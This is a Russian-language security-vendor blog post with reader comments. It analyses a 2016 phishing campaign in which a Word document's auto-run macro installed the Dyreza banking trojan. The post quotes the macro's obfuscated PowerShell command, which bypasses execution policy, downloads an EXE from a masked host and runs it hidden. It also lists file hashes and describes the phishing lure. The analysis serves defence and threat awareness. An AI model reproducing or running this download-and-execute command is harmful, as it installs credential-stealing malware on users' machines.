Кибер-угрозы представляют собой постоянный риск, и они способны в значительной степени влиять на работу государственных органов. Настолько, что они становятся мощным инструментом агрессии против государственных учреждений и граждан. Они способны привести к серьезному ухудшению в качестве обслуживания, а также, помимо всего прочего, к утечке данных, начиная от персональной информации и заканчивая государственной тайной.

Комбинация новых технологий и повышение уровня сложности атак, а также рост профессионального уровня кибер-преступников – все это представляет собой высокую степень опасности. Именно эти тенденции мы ожидаем в 2017 году.

В декабре прошлого года произошла мощная спам-кампания, которая охватила более десятка стран, но в особенности была направлена против одного из значимых европейских министерств. Атака, реализованная с помощью фишинга, была очень продвинутой и сочетала техники социальной инженерии с мощным трояном.

Атака запускалась с письма в электронной почте, в котором был вложен документ Word. Сначала мы подозревали, что это была направленная атака, т.к. сообщение пришло якобы из медицинской компании, а получателем был сотрудник Министерства здравоохранения в одной из европейских стран.

Нижеприведенный анализ описывает технические особенности вредоносного кода, встроенного в макросе документа Word. Задача макроса заключалась в скачивании и запуске другого вредоносного компонента.

Характеристики

Ниже приведено несколько статичных свойств анализируемых файлов.

Хэш документа Word:

MD5: B480B7EFE5E822BD3C3C90D818502068

SHA1: 861ae1beb98704f121e28e57b429972be0410930

В соответствии с метаданными документа, дата создания – 19 декабря 2016 года. Сигнатура вредоносного кода, скачиваемого «вордом»:

MD5: 3ea61e934c4fb7421087f10cacb14832

SHA1: bffb40c2520e923c7174bbc52767b3b87f7364a9

Реализация

1. Векторы заражения

Документ Word попал на компьютер жертвы из спамового электронного письма, отправленного якобы из медицинской компании. Текст в письме пытается заставить получателя поверить в то, что содержимое защищено, а потому необходимо запустить макрос для получения доступа к нему.

Скриншот сообщения



По данным из Коллективного разума компании Panda Security, эта спамовая кампания началась 19 декабря 2016 года и поразила несколько стран.

Карта со странами, которые пострадали от спамовой кампании

Большинство получателей попытались открыть этот документ Word в тот же день, когда и получили его, т.е. 19 декабря.

2. Взаимодействие с зараженной системой

Основная функция макроса состоит в том, чтобы скачать и запустить другой вредоносный код с того URL, что встроен внутри макроса.

Макрос создан таким образом, чтобы запускаться сразу же после его открытия.



Часть кода, содержащегося в макросе:

После того, как макрос запускался, документ Word запускал следующую команду в системе:

________________________________________

cmd.exe /c pOWeRsHELL.EXe -eXecUTIONpolICy BYPAss -noPrOfIlE -winDowsTyle hidDEN (NeW-oBjECt sYstEm.NeT.webcLiENt).DOWNloAdFILE(‘http://xxxxxxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe’,’C:\Users\????\AppData\Roaming.Exe’);STaRt-PRoCESS ‘C:\Users\????\AppData\Roaming.eXe’

________________________________________

Команда (cmd.exe) запускает powershell с двумя встроенными командами, определенными специальными параметрами:

1. Первая команда powershell скачивает EXE с этого URL (в %APPDATA%.exe): xxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe

2. Он создает файл в корне APPDATA.

3. Следующая команда powershell (Start-process) используется для запуска скаченного файла.

Благодаря данным, полученным платформой Коллективного разума компании Panda Security, мы знаем, что последний вредоносный код, который будет распространяться в рамках этой кампании, — это вариант семейства угроз Dyreza. Клиенты Panda были проактивно защищены, а потому в данном случае не потребовались сигнатуры или обновления.

Цель вредоносного кода – кража учетных данных из браузеров и добавление скомпрометированной машины в бот-сеть. После этого компьютер ожидает команды с удаленного сервера управления. Эти команды поступают от кибер-преступников, которые управляют этим «зловредом», и они позволяют скачивать новые вредоносные программы и выполнять все виды вредоносных действий.

Оцифровка в области государственного управления привела к экспоненциальному росту объемов конфиденциальных данных в цифровом виде, которые необходимо создавать, хранить и управлять. Причем далеко не всегда можно осуществлять единый контроль над всеми этими данными.

Комментарии (9)

TerraV

31.01.2017 12:56+1Новая единица измерения системы СИ для зловредов? Только непонятно «министерство/час» или «министерство*час». А от других зловредов министерства не могли пострадать?

habradante

31.01.2017 12:59Честно, после прочтения заголовка ожидал увидеть что-то про Мизулину или Милонова.

Stecenko

31.01.2017 17:29Небольшая фабрика по производству мебели.

Регулярно (чаще раза в месяц) получаем на почту разного рода «счета» и «отчеты» — загрузчики шифровальщиков. Каждый третий — документ MS word с макросом в автозапуске, выполняющем после деобфускации в точности такую же команду, разница только в адресе сайта, с которого должен качаться зловред, и имени файла, под которым запускается процесс.

Вирустотал, как правило, показывает, что файл чист.

FancyMalware

31.01.2017 20:01Чет так и пахнет самопиаром.

браво, взять первый попавшийся банкбот и ворд макрос коих много и написать статью…

PandaSecurityRus

02.02.2017 08:53взять первый попавшийся банкбот и ворд макрос коих много и написать статью

Да, к сожалению, подобных угроз ходит много…

Данная атака выглядела как направленная атака на министерство здравоохранения в одной из европейских стран.

Причем она действительно могла парализовать работу всего министерства. Более того, по данным VirusTotal на тот момент ни один антивирусный движок не обнаруживал данную угрозу, хотя в реальной ситуации решения Panda блокировали эту атаку. Ничего не имею против VirusTotal, но не нужно переоценивать значимость его результатов. Многие пользователи думают, что если на VirusTotal движок не обнаруживает угрозу в файле, значит он не может ее блокировать. Хотя на практике далеко не так.

Потом выяснилось, что данная атака была зафиксирована и в других странах.

Учитывая все это, наши коллеги из антивирусной лаборатории PandaLabs решили рассказать про эту угрозу, как один из примеров атаки через powershell.

lostpassword

В заголовке указано, что «зловред нейтрализован». А каким образом?

PandaSecurityRus

Честно говоря, тут особо нечего рассказать… Облачная система Panda автоматически заблокировала эту угрозу по определенным признакам. Чуть позже наши коллеги из антивирусной лаборатории PandaLabs обнаружили это, проверяя данные, которые они получают из облака. Облачная система «знает» техники и подходы, которые используются злоумышленниками при атаках через PowerShell, это и сработало.

lostpassword

То есть антивирус Panda заблокирует вредоноса на ПК, где он установлен. Это понятно.

Я понадеялся, что там именно сам ботнет нейтрализовали каким-нибудь хитроинтересным способом.